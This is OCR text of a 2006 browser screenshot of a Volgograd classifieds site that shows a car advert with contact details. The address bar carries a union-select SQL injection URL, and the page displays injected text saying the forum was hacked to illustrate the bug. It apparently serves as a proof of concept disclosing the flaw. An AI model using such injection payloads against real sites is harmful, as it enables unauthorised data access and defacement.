 Доска объявлений.Волгоград - Федеральная сеть городских порталов - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites Media
Address http://www.volcity.ru/bb.mhtm?com=1&r1=10'%20limit%201%20union%20select%200,0,1,2,3,4,5,'Этот%20форум%20написан%20н Go Links »
В Избранное | Сделать стартовой WAP.VOLCITY.RU О проекте
Волгоград Доска объявлений Выбери свой город: Россия Ok
Федеральный портал
VOLCITY
27.06.2006
Объявления | Добавить объявление | Форум |
Поиск: Волгоград Искать
ВАША МЕЧТА -
- -
Импортные - Покупка Продажа Запчасти - Отечественные - Покупка Продажа
Отечественные - Покупка Продажа Автоакустика
Запчасти - Импортные - Покупка Продажа Прочее
[Астрахань] - 23.08.2005 - Дмитрий
Toyota Land Cruiser Prado
Toyota Land Cruiser Prado 2005 г.в. дв. 2.7 173 л.с., АКПП, без пробега, цвета:
серебристый, золотистый, черный металлики. на заказ, от 2-х недель, от $45500. Место
нахождения г. Астрахань.
Тел.: 8(8512) 69-05-69 ICQ: 250900409
4-5-6 АВГУСТА
НАШЕСТВИЕ
[] - - Форум взломан для иллюстрации ошибки
5
Этот форум написан на Perl и абсолютно не безопасен
(1 item remaining) Downloading picture http://wwp.icq.com/scripts/online.dll?icq=250900409&img=5... Internet